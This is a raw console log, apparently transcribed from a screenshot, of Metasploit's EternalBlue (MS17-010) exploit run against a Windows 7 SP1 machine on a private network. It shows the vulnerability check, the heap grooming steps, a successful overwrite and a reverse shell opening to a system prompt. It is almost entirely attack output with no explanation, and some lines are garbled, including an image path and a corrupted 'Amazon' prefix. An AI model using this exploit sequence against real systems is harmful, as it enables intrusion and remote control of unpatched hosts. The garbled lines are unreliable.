 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.177.100:4444
[*] 192.168.177.25:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.177.25:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64
-bit)
[*] 192.168.177.25:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.177.25:445 - Connecting to target for exploitation.
[+] 192.168.177.25:445 - Connection established for exploitation.
[+] 192.168.177.25:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.177.25:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.177.25:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.177.25:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.177.25:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.177.25:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.177.25:445 - Trying exploit with 12 Groom Allocations.
Amazon 168.177.25:445 - Sending all but last fragment of exploit packet
[*] 192.168.177.25:445 - Starting non-paged pool grooming
[+] 192.168.177.25:445 - Sending SMBv2 buffers
[+] 192.168.177.25:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.177.25:445 - Sending final SMBv2 buffers.
[*] 192.168.177.25:445 - Sending last fragment of exploit packet!
[*] 192.168.177.25:445 - Receiving response from exploit packet
[+] 192.168.177.25:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.177.25:445 - Sending egg to corrupted connection.
[*] 192.168.177.25:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.177.100:4444 -> 192.168.177.25:49160) at 2023-02-22 14:56:19 -0800
[+] 192.168.177.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.177.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.177.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
set SESSION 1
set SESSION 1
Environment variable SESSION 1 not defined
C:\Windows\system32>